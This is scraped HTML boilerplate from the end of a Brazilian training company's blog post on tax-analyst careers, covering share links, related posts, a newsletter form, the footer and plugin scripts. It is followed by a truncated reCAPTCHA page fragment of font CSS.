<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Compartilhe:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/" data-a2a-title="Como se tornar um especialista em Analista Fiscal?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
				<p style="text-align: center;">Confira a agenda de cursos da MJ Capacitações para esse mês:</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-110344 size-full" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Agenda-Novembro-feed-e1761914519335.png" alt="" width="600" height="600" /></p>
<p style="text-align: center;">Não pode realizar algum dos cursos da agenda acima presencialmente em Fortaleza-CE?<br />
Então faça, a qualquer momento, o nosso <a href="https://www.mjcapacitacoes.com.br/curso-ead/curso-online-de-excel-basico-com-acyr-jansen/" target="_blank" rel="noopener">Curso Excel Básico on-line</a></p>
				
				<div class="addtoany_mj">
					<p>Compartilhe:</p>
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.mjcapacitacoes.com.br/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/" data-a2a-title="Como se tornar um especialista em Analista Fiscal?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fcomo-se-tornar-um-especialista-em-analista-fiscal%2F&amp;linkname=Como%20se%20tornar%20um%20especialista%20em%20Analista%20Fiscal%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
            </div>
        </div>

        <section class="blog_post_related">
            <div class="container content">
                <header class="blog_post_related_header">
                    <h2>Veja também:</h2>
                    <p>Confira mais artigos e obtenha ainda mais dicas e informações.</p>
                </header>

                <div class="blog_post_related_list flexbox">
                    
                                                                                                    <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Qual curso fazer para trabalhar com Licitações Avançadas: Pregão Eletrônico"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-fazer-para-trabalhar-com-licitacoes-avancadas-pregao-eletronico/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Qual-curso-fazer-para-trabalhar-com-Licitacoes-Avancadas-Pregao-Eletronico.png" class="attachment-full size-full wp-post-image" alt="Qual curso fazer para trabalhar com Licitações Avançadas: Pregão Eletrônico?" title="Qual curso fazer para trabalhar com Licitações Avançadas: Pregão Eletrônico?" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Qual-curso-fazer-para-trabalhar-com-Licitacoes-Avancadas-Pregao-Eletronico.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Qual-curso-fazer-para-trabalhar-com-Licitacoes-Avancadas-Pregao-Eletronico-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Qual-curso-fazer-para-trabalhar-com-Licitacoes-Avancadas-Pregao-Eletronico-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/01/Qual-curso-fazer-para-trabalhar-com-Licitacoes-Avancadas-Pregao-Eletronico-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 30/01/2025 13H41</p>
                                    <h2>Qual curso fazer para trabalhar com Licitações Avançadas: Pregão Eletrônico</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Vagas de emprego em Marketing Político"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/vagas-de-emprego-em-marketing-politico/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/02/Vagas-de-emprego-em-Marketing-Politico.png" class="attachment-full size-full wp-post-image" alt="Vagas de emprego em Marketing Político" title="Vagas de emprego em Marketing Político" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/02/Vagas-de-emprego-em-Marketing-Politico.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/02/Vagas-de-emprego-em-Marketing-Politico-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/02/Vagas-de-emprego-em-Marketing-Politico-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2024/02/Vagas-de-emprego-em-Marketing-Politico-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p> &bullet; 10/02/2024 12H00</p>
                                    <h2>Vagas de emprego em Marketing Político</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Qual curso fazer para trabalhar com Power Bi Avançado?"
                                   href="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-fazer-para-trabalhar-com-power-bi-avancado/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-fazer-para-trabalhar-com-Power-BI-Avancado.png" class="attachment-full size-full wp-post-image" alt="" title="Qual curso fazer para trabalhar com Power BI Avançado" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-fazer-para-trabalhar-com-Power-BI-Avancado.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-fazer-para-trabalhar-com-Power-BI-Avancado-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-fazer-para-trabalhar-com-Power-BI-Avancado-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2023/12/Qual-curso-fazer-para-trabalhar-com-Power-BI-Avancado-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 19/12/2023 07H00</p>
                                    <h2>Qual curso fazer para trabalhar com Power Bi Avançado?</h2>
                                </header>
                            </article>
                                                                                    </div>
            </div>
        </section>
    </section>
<section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog-posts/como-se-tornar-um-especialista-em-analista-fiscal/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="43"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/black-friday/">Black Friday</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/12/Logo-MJ-30-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98669-2060                </p>
                <p><i class="far fa-clock"></i> Seg. à sex.: 07h às 22h | Aos Sábados: 07h às 17h</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585986692060">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2025 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585986692060"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mjcapacitacoes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762977753" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-02 05:26:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=s23fhflbnrvv
body_size: 45740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
